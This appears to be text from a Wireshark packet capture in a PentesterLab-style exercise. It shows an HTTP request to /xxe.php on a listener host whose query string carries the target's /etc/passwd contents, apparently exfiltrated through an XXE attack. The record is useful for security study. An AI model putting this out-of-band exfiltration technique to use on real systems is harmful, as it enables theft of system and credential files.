 Capturing from eth0
Wireshark · Packet 112 · eth0
Frame 112: 603 bytes on wire (4824 bits), 603 bytes captured (4824 bits) on interface eth0, id 0
Ethernet II, Src: VMware_0d:7d:42 (00:0c:29:0d:7d:42), Dst: VMware_b9:39:28 (00:0c:29:b9:39:28)
Internet Protocol Version 4, Src: 192.168.223.132, Dst: 192.168.223.128
Transmission Control Protocol, Src Port: 56773, Dst Port: 80, Seq: 1, Ack: 1, Len: 537
Hypertext Transfer Protocol
[truncated]GET /xxe.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/n…
[ [truncated]Expert Info (Chat/Sequence): GET /xxe.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%…
Request Method: GET
Request URI [truncated]: /xxe.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:6553…
Request URI Path: /xxe.php
Request URI Query [truncated]: con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534…
Request URI Query Parameter [truncated]: con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x…
Request Version: HTTP/1.1
0040 44 e0 47 45 54 20 2f 78 78 65 2e 70 68 70 3f 63 D·GET /x xe.php?c
0050 6f 6e 3d 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 6f on=root: x:0:0:ro
0060 6f 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 73 68 ot:/root :/bin/sh
0070 25 30 41 6c 70 3a 78 3a 37 3a 37 3a 6c 70 3a 2f %0Alp:x: 7:7:lp:/
0080 76 61 72 2f 73 70 6f 6f 6c 2f 6c 70 64 3a 2f 62 var/spoo l/lpd:/b
0090 69 6e 2f 73 68 25 30 41 6e 6f 62 6f 64 79 3a 78 in/sh%0A nobody:x
00a0 3a 36 35 35 33 34 3a 36 35 35 33 34 3a 6e 6f 62 :65534:6 5534:nob
00b0 6f 64 79 3a 2f 6e 6f 6e 65 78 69 73 74 65 6e 74 ody:/non existent
00c0 3a 2f 62 69 6e 2f 66 61 6c 73 65 25 30 41 74 63 :/bin/fa lse%0Atc
00d0 3a 78 3a 31 30 30 31 3a 35 30 3a 4c 69 6e 75 78 :x:1001: 50:Linux
00e0 25 32 30 55 73 65 72 2c 2c 2c 3a 2f 68 6f 6d 65 %20User, ,,:/home
00f0 2f 74 63 3a 2f 62 69 6e 2f 73 68 25 30 41 70 65 /tc:/bin /sh%0Ape
0100 6e 74 65 73 74 65 72 6c 61 62 3a 78 3a 31 30 30 ntesterl ab:x:100
0110 30 3a 35 30 3a 4c 69 6e 75 78 25 32 30 55 73 65 0:50:Lin ux%20Use
0120 72 2c 2c 2c 3a 2f 68 6f 6d 65 2f 70 65 6e 74 65 r,,,:/ho me/pente
0130 73 74 65 72 6c 61 62 3a 2f 62 69 6e 2f 73 68 25 sterlab: /bin/sh%
Close Help